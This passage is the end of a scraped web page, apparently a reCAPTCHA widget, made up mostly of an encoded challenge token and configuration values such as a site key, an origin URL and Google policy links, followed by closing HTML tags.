QcK/Ik4UwpJuesK9wpxew6LDmwhDQsKqwoA9S8OmwqIdHz5hwp0iw58DwozDmsO7wpLDiXolw7kgw4rDgiFvTMOUwpt2XcKzDE7CkxjDlWkKUMKQRXbCuw1xHMKyBMKiw4PCtwHDg30Fwp8rwpZQwrBHw5/Dl8Oww6bDmsKnPDzDvj1sf2JJBTJDwpNpwqsEwrt+wohfKgDCmB7Cv8KMwqsew7tww6fCrV84w6LCrCbCgcK2w6HCp17DvzjDtcKeOTcaNMO3w40kwq7Cv8OAw4w7wqBOwpY3TsOIw6jCqMKOTlLCtsOFwotkw6zDszgow6TDscKJf2oDYE7CtxNiO8KEC1/Dp8KowoTCuCjCo8O0w4bCjsKQwr4MccKWQ8OBG8OLwoLDhllQwrZzwonCkE8EPMKFa8KJU3LClB8DNcKlwoLCm8OtGDRbOE/[base64]/CnyE8w7XCq0LCqMOvPElaZQ1UwpDCm8OIw63CnMKQw6kSfyhRfGkxwqXCsGXDsgXCicOew4/DhsKEXlTDoWXCg8OBw4fDhcKIwpk7EzvCjh8VABzCrsO1HkbCrFfCnMO8wqDCv1YNVjdxw6vDvHvCmyVaMlRdw5XDuBUlfSR4MMKtZMOPCiPDvsKDSsOLw48/[base64]/[base64]/[base64]/[base64]/DlcOvwpo0PQcqw5A3LGTCrcOzw6XCt2bCl8OCQsO4f8K+wqcYPsOobhZPYBcWCxPDkzvDg8Oyb8Kmw7DCk8KbUA/DvcO6TxHCrcK3KiYTM8K3ZsOfwoLDuzPDoMKGw6TDucOmwpbDrXtJCzc5woMVVjXDn8Kyw4kow68Gw7QFwpPDg8KjKj0Bw4Zpw5DChWrDgcO7HsO3CcO2woLDuMKCcXxgwpQdbi4/DsKrw77CoRTDscKswqoGfcO3ECxjw5bDpW3CvjDCtGLCisO/[base64]/CqzNGw4/Ch8O0wppOw5HCh8KxWDXCiMOpa2Rmw5bDjcKaw5kjwolxw6DDql8mwovDnnElw5HCocOOZsKZwqo2BcOjw7MBwqM6w7vDncKhw5JKP8O1w67Dh8KCw7RJwpHDs8OIw5PDkWrCsj0SFR/DpnBIWW1DIcOAI8ORw7gGw4Emw5vDmx5aw6kJwrPDlwbCusKiwqPDt8OtU8K3w6dYwrJDAU0jMcO7w5MCw6jCuMOQw7TCqlPDtsK9MgUeQcOELjR9djYOSRXDuBMDw5vCtDVTOMKxTsO3w73Ctw7Cujdm\x22],null,[\x22conf\x22,null,\x226LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://franciza.lifedentalspa.ro:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22kJq073qVvKy+rwHulsZZCTFvnO5y8/rLd27OfjguPSA\\u003d\x22,1,0,null,1,1769052719803,0,0,[53,139],null,[152,216,92,142],\x22RC-5BUyHLU7FkpzZA\x22,null,null,null,null,null,\x220dAFcWeA7LZsV4X5j5bHMpfbbkuRjff8Rlb54vZICRIYmDnaRfr1jOg-byOXEfV7yrYRH4U5PV2N2yLqwFDAzH2LtdtShJtzmhhQ\x22,1769135519881]");
    </script></body></html>